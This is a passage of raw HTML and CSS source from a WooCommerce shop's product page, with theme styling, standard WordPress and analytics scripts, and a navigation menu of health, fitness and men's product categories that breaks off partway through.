	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-topbar :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"],
	.header-topbar select,
	.header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-topbar,
	.wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4,
	.header-navigation .mobile-main-navigation .toggle-menu h4,
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .search-area .input-search-btn .search-btn {
		background-color:#ff8400;
	}
	.header-navigation .search-area,
	.woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field,
	.header-navigation .search-categories a.selectBox,
	.header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#ffffff;
	}
	.header-navigation a:hover,
	.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-navigation ul.main-navigation li.current-menu-ancestor > a,
	.header-navigation ul.main-navigation li.current-page-ancestor > a,
	.header-navigation ul.main-navigation > li.current_page_item > a{
		color:#ffffff;
	}
	.header-navigation a:active{
		color:#ffffff;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, 
	.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(25,176,246,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a,
	.es-sticky .header-cart.cart-style-2 > a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field,
	.es-sticky .search-categories a.selectBox,
	.es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover,
	.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
	.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
	.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
	.header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.es-sticky a:active{
		color:#ff8400;
	}
	.es-sticky .search-area,
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
	.es-sticky .search-area, .es-sticky .header-services .icon-service,
	.es-sticky input[type="textbox"], .es-sticky input[type="email"],
	.es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky,
	.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a,
	ul.main-navigation .emallshop-megamenu-title a,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover,
	ul.main-navigation .emallshop-megamenu-title a:hover,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
	ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
	ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-item > a,
	ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li a:active,
	ul.main-navigation .emallshop-megamenu-title a:active,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li,
	ul.main-navigation .widget_rss li,
	ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#ff8400;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#656565;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#212121;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#212121;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#ff8400;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#ff8400;
	}
	.footer ::-webkit-input-placeholder {
	   color:#656565;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.footer :-ms-input-placeholder {  
	   color:#656565;
	}
	.footer input[type="textbox"],
	.footer input[type="email"],
	.footer select,
	.footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.footer .footer-top,
	.footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#656565;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#212121;
	}
	.footer-copyright a:hover{
		color:#ff8400;
	}
	.footer-copyright a:active{
		color:#ff8400;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* WooCommerce
	*/
	.product .product-highlight .out-of-stock span{
		background-color:transparent;
	}
	.product .product-highlight .onsale span{
		background-color:transparent;
	}
	.product .product-highlight .new span{
		background-color:#48c2f5;
	}
	.product .product-highlight .featured span{
		background-color:transparent;
	}		
	.freeshipping-bar {
		background-color:#efefef;
	}
	.freeshipping-bar .progress-bar {
		background-color:#0ba2e8;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, 
	.newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#FF8400;
	}
		.header-middle .search-control-group .search-categories {
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}	
		.topbar-right > div:last-child,
		.topbar-right > span:last-child,
		.topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.topbar-right > span,
		.topbar-right > div,
		.topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
		.header-navigation .search-control-group .search-categories{
			border-left:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
		.es-sticky .search-control-group .search-categories,
		.es-sticky .topbar-right > span,
		.es-sticky .topbar-right > div,
		.es-sticky .topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
		.es-sticky .topbar-right > span:last-child,
		.es-sticky .topbar-right > div:last-child,
		.es-sticky .topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.footer .popular-categories .categories-list li{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9b745dc361684a5e8cc3d5fb9e91949","fragment_name":"wc_fragments_d9b745dc361684a5e8cc3d5fb9e91949","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product/10553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=10553' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
		<meta name="theme-color" content="#0BA2E8">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as { 
display: none !important;
}

.product_meta .tagged_as {
	display: none;
}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P7WQ6BSG32');
</script>
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10553 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
	<ul class="sub-menu">
		<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
		<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
		<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
		<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
		<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
